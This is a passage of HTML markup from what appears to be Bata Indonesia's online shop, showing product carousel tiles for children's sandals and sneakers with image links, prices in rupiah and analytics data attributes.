<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Sendal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Sendal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Sendal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Kenalkan Sendal Jepit Anak Laki-Laki Shenzi dari BATA, pilihan sempurna untuk kenyamanan si kecil! Terbuat dari bahan PU berkualitas, sendal ini menawarkan daya tahan dan keleluasaan yang optimal. Sol karet yang empuk memastikan setiap langkah terasa nyaman, baik di rumah maupun saat bermain di luar. Desain yang stylish dan ceria cocok untuk anak-anak, menjadikannya aksesori yang menarik. Dapatkan sendal ini untuk mendukung petualangan si kecil dengan gaya dan kenyamanan!"
    data-producturl="https://www.bata.com/id/sendal-jepit-anak-laki-laki-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
